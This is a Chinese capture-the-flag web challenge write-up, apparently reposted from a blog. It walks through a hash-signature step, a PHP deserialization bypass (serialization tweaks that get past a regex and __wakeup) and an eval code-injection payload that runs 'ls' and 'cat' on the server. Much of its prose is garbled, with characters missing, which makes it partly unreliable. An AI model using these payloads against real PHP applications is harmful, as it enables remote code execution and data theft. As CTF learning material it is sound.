打开题目页面是一个超链接
先查看源码得到一段信息

没什么,这只是超链接跳转的信息
点击跳转到下一个界面

123123keyurl
key!=123flag
然后后面是一段隐藏的信息,需要查看源码才看得到
<!--$hash=md5($sign.$key);the length of $sign is 8
hashsign.keymd5sign8
keyhash
key=123&hash=f9109d5f83921a551cf859f853afe7bb
hash md5
kkkkkk01123
8kkkkkk01sign=kkkkkk01key=123
key=111signkkkkkk01hash=md5kkkkkk01111
adaa10eef3a02754da03b5a3a6f40ae632md5
url
访问之,提示我们next step is Gu3ss_m3_h2h2.php
不多说,直接访问试试
php
看看源码有没有什么遗漏的
(。。。。。应该没有)
审计代码
demoifGETvarvarbase64GET[‘var’]stop hackingvarGu3ss_m3_h2h2.php
demo
file
thisfilefile
__destruct()
this_file
f15g_1s_here.php
urlGu3ss_m3_h2h2.phpGu3ss_m3_h2h2.phphack
。。。。。。。
想想只需要绕过就行了吧
f15g_1s_here.php

<?phpclass Demo { private $file = 'Gu3ss_m3_h2h2.php'; public function __construct($file) { $this->file = $file; } function __destruct() { echo @highlight_file($this->file, true); } function __wakeup() { if ($this->file != 'Gu3ss_m3_h2h2.php') { //the secret is in the f15g_1s_here.php $this->file = 'Gu3ss_m3_h2h2.php'; } }}$a = new Demo('f15g_1s_here.php');$s = serialize($a);echo $s;echo '<br>';$s = str_replace('O:4', 'O:+4',$s);//绕过正则$s = str_replace(':1:', ':2:' ,$s);//绕过wakeup函数echo base64_encode($s);//最后base64编码?> 本地运行即可得到我们需要传入的值
url

GETvalvalevalvaluevaladdslashes;
eval()flag
先试试f15g_1s_here.php?val=${eval("echo 'ls' ;")}
addslashes’”eval
urlGETval’ls’被转义payload
f15g_1s_here.php?val=${eval($_GET[a])}&a=echo `ls`;

cat
Payload

f15g_1s_here.php?val=${eval($_GET[a])}&a=echo `cat True_F1ag_i3_Here_233.php`;
flag
来源:博客园
作者:七星易
链接:https://www.cnblogs.com/wosun/p/11505950.html